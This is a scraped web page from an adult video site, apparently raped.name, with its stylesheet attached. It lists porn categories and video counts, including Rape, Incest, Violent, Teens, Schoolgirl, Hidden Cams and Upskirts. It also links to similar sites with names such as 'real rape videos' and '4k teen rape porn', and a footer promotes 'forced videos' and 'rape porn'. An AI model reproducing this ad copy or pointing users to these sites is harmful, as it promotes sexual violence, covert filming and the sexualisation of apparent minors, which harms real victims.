                          <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Group Sex</span> <span class="total">490 videos</span></a></li>
                     

                          <li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">374 videos</span></a></li>
                     

                          <li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">577 videos</span></a></li>
                     

                          <li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4905 videos</span></a></li>
                     

                          <li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cams</span> <span class="total">1 videos</span></a></li>
                     

                          <li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">1763 videos</span></a></li>
                     

                          <li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 videos</span></a></li>
                     

                          <li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hunks</span> <span class="total">168 videos</span></a></li>
                     

                          <li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Incest</span> <span class="total">613 videos</span></a></li>
                     

                          <li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">542 videos</span></a></li>
                     

                          <li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1400 videos</span></a></li>
                     

                          <li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italian</span> <span class="total">87 videos</span></a></li>
                     

                          <li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">625 videos</span></a></li>
                     

                          <li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 videos</span></a></li>
                     

                          <li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">890 videos</span></a></li>
                     

                          <li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">639 videos</span></a></li>
                     

                          <li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Licking</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">461 videos</span></a></li>
                     

                          <li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Sex</span> <span class="total">86 videos</span></a></li>
                     

                          <li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maid</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 videos</span></a></li>
                     

                          <li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbation</span> <span class="total">278 videos</span></a></li>
                     

                          <li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">2526 videos</span></a></li>
                     

                          <li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2907 videos</span></a></li>
                     

                          <li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nude</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nurse</span> <span class="total">52 videos</span></a></li>
                     

                          <li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 videos</span></a></li>
                     

                          <li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Man</span> <span class="total">706 videos</span></a></li>
                     

                          <li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">814 videos</span></a></li>
                     

                          <li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">343 videos</span></a></li>
                     

                          <li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">308 videos</span></a></li>
                     

                          <li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">809 videos</span></a></li>
                     

                          <li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">159 videos</span></a></li>
                     

                          <li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">545 videos</span></a></li>
                     

                          <li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">145 videos</span></a></li>
                     

                          <li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polish</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 videos</span></a></li>
                     

                          <li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">228 videos</span></a></li>
                     

                          <li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">2025 videos</span></a></li>
                     

                          <li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rape</span> <span class="total">3995 videos</span></a></li>
                     

                          <li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ravish</span> <span class="total">14 videos</span></a></li>
                     

                          <li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">364 videos</span></a></li>
                     

                          <li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Redheads</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">20545 videos</span></a></li>
                     

                          <li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">668 videos</span></a></li>
                     

                          <li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schoolgirl</span> <span class="total">113 videos</span></a></li>
                     

                          <li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Short Hair</span> <span class="total">24 videos</span></a></li>
                     

                          <li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Skinny</span> <span class="total">677 videos</span></a></li>
                     

                          <li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">484 videos</span></a></li>
                     

                          <li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socks</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">71 videos</span></a></li>
                     

                          <li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Son</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanish</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spy</span> <span class="total">32 videos</span></a></li>
                     

                          <li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirting</span> <span class="total">632 videos</span></a></li>
                     

                          <li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">375 videos</span></a></li>
                     

                          <li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strapon</span> <span class="total">112 videos</span></a></li>
                     

                          <li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 videos</span></a></li>
                     

                          <li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stud</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swallow</span> <span class="total">238 videos</span></a></li>
                     

                          <li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">121 videos</span></a></li>
                     

                          <li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 videos</span></a></li>
                     

                          <li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">120 videos</span></a></li>
                     

                          <li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen Anal</span> <span class="total">1337 videos</span></a></li>
                     

                          <li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teens</span> <span class="total">5466 videos</span></a></li>
                     

                          <li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1198 videos</span></a></li>
                     

                          <li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tits</span> <span class="total">657 videos</span></a></li>
                     

                          <li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Toys</span> <span class="total">301 videos</span></a></li>
                     

                          <li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">192 videos</span></a></li>
                     

                          <li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ugly</span> <span class="total">45 videos</span></a></li>
                     

                          <li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">248 videos</span></a></li>
                     

                          <li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 videos</span></a></li>
                     

                          <li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violate</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violent</span> <span class="total">1291 videos</span></a></li>
                     

                          <li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">186 videos</span></a></li>
                     

                          <li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">408 videos</span></a></li>
                     

                          <li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">1575 videos</span></a></li>
                     

                          <li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wrestling</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Young</span> <span class="total">1567 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-caret-right"></i> <span>Mom Rape</span></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-caret-right"></i> <span>Girl Rape</span></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-caret-right"></i> <span>vergewaltigungs porno</span></a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="la la-caret-right"></i> <span>RealIncest</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="la la-caret-right"></i> <span>vergewaltigungen</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-caret-right"></i> <span>incestsex.pro</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><i class="la la-caret-right"></i> <span>Abused Porn</span></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-caret-right"></i> <span>4k teen rape porn</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-caret-right"></i> <span>vergewaltigung porno</span></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-caret-right"></i> <span>best brutal rape porn</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-caret-right"></i> <span>best brutal sex videos</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://bestgangrapeporn.com/" data-ct="1396334393"><i class="la la-caret-right"></i> <span>best gang rape porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717"><i class="la la-caret-right"></i> <span>inzestfamilie.pro</span></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="la la-caret-right"></i> <span>forced orgasm site</span></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><i class="la la-caret-right"></i> <span>extremelyroughporn.com</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-caret-right"></i> <span>Rape Tube</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>Raped is the leading adult site that is quickly becoming the go-to destination for porn fans. With the highest quality scenes, featuring the hottest models and the most popular stars, it’s no surprise that this site has become so popular. The content is always fresh and exciting, giving users a great selection and variety of forced videos to choose from.

Raped is committed to providing the best porn for all of its fans, which includes only the highest quality rape porn video and audio available. The content is shot from a wide range of angles that captures each scene from multiple perspectives. This ensures that each scene looks as good as possible. The wide range of content also ensures that there is something for everyone.

The website also boasts tons of user-friendly features. For example, users can easily download videos and save them for later viewing. This can be especially handy for users who are on the go or do not have an unlimited internet connection. Additionally, they can easily create playlists of their favorite scenes, making it easy to find the content they love.

The site also offers a safe and secure platform to ensure that users can enjoy all the great content without worrying about their information being compromised. Every detail is kept confidential, allowing users to explore this exciting world of adult entertainment in complete privacy.

Finally, Raped is an incredibly affordable site with some of the most competitive pricing in the adult industry. This means that you can get everything you want at a great price without breaking the bank. <br><br><br>&copy; 2021 <span>raped.name</span>.All models were 18 years of age or older at the time of depiction. Raped has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abacc40840a04866a5be6a31cf130b83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://raped.name/css/styles.css
body_size: 3081
content:
body, .thumb a:hover p, .thumb a:hover li div, .list a:hover
{ background-color: rgb(20,27,25); }

.main-navigation ul, .main-navigation li, .thumb a
{ border-color: rgb(20,27,25); }

.header, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .thumb a:hover, .thumb p, .thumb li div, .searches-links, .list a, .like-dislike div, .video-meta div, .vertbars-300, .footer
{ background-color: rgb(30,37,35); }

.main-navigation, .thumb a, .brs-300, .list, .video-wrapper, .t-desc
{ background-color: rgb(40,47,45); }

img, .thumb-img, .b-300, .vertb-300
{ background-color: rgb(60,67,65); }

body, .menu-toggle, .search-toggle, .thumb li, .searches-links a, .list a span.total, .list i, .list-network a, .footer a
{ color: rgb(160,167,165); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .list a:hover i, .searches-links a i, .list-network a:hover i, .video-links a i, .timer span
{ color: rgb(60,180,165); }

#scroll-top
{ background-color: rgb(60,180,165); color: rgb(255,255,255); }

a, .logo a, .thumb-time, .searches-links a:hover, .list-network a:hover, .list-network a i, .t-desc span, .footer span, .footer a:hover
{ color: rgb(220,227,225); }

.search-input
{ background-color: rgb(240,247,245); }

.thumb i.la-thumbs-up, li.like a
{ color: rgb(45,165,125); }

li.like a:hover
{ background-color: rgb(25,145,105); color: rgb(255,255,255); }

li.dislike a
{ color: rgb(205,105,105); }

li.dislike a:hover
{ background-color: rgb(195,95,95); color: rgb(255,255,255); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body, input { font-family: 'Noto Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; text-align: left; }
h1 { font-size: 22px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 35px 10px 0 10px; font-size: 22px; line-height: 30px; }

.header { padding-bottom: 10px; }

.content { margin: 0 auto; max-width: 1146px; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { border-bottom-width: 1px; border-bottom-style: solid; }
.main-navigation li:last-child { border-bottom: 0 none; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 14px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search form { position: relative; }
.search-input { height: 40px; line-height: 40px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumbs-wrapper { padding-top: 18px; }

.thumb a { display: block; border-width: 1px; border-style: solid; padding-bottom: 10px; text-align: center; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-img { background-color: rgba(0,0,0,0.7); }
.thumb a:hover .thumb-img img { opacity: 0.95; }
.thumb p { height: 40px; line-height: 40px; padding: 0 5px; margin: 2px 10px 0 10px; font-size: 13px; overflow: hidden; font-weight: bold; }
.thumb ul { height: 52px; margin: 10px 8px 0 10px; }
.thumb li { float: left; width: 33.3333%; }
.thumb li div { margin-right: 2px; }
.thumb li span { font-size: 11px; display: block; height: 20px; line-height: 20px; margin-bottom: 2px; }
.thumb li i { font-size: 24px; display: block; height: 25px; line-height: 25px; margin-top: 5px; }
.thumb li i.la-eye { font-size: 26px; }

.thumb-alt p { height: 40px; line-height: 40px; margin: 10px 10px 0 10px; text-align: left; text-transform: uppercase; padding-left: 10px; }
.thumb-alt ul { height: 40px; min-width: 50px; margin: 10px 10px 0 2px; float: right; }
.thumb-alt li { width: auto; float: none; }
.thumb-alt li div { margin: 0; padding: 0 5px; }
.thumb-alt li span { height: 18px; line-height: 18px; }
.thumb-alt li i { font-size: 18px; height: 20px; line-height: 20px; margin-top: 0; } 

.pages-navigation { text-align: center; padding-top: 15px; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.brs-300 { font-size: 0; margin: 20px 1px 0 1px; padding: 10px 0 20px 0; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 20px 1px 0 1px; padding: 5px 0 10px 10px; }
.searches-links li { float: left; margin: 5px 20px 0 0; font-size: 14px; }
.searches-links a { display: block; height: 30px; line-height: 30px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.list { margin: 20px 1px 0 1px; padding: 8px 9px 10px 9px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { display: block; height: 60px; font-size: 14px; margin: 2px 1px 0 1px; padding: 0 10px; font-weight: bold; }
.list a span { display: block; height: 20px; line-height: 20px; text-transform: uppercase; margin-top: 12px; }
.list a span.total { font-size: 12px; height: 15px; line-height: 15px; margin-top: 2px; font-weight: normal; text-transform: none; }
.list i { display: block; float: left; height: 60px; line-height: 60px; font-size: 34px; margin-right: 10px; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { text-transform: none; height: inherit; line-height: inherit; margin: 0; }
.list-network i { height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.video-wrapper { margin: 20px 1px 0 1px; }

.video-col { padding-bottom: 10px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
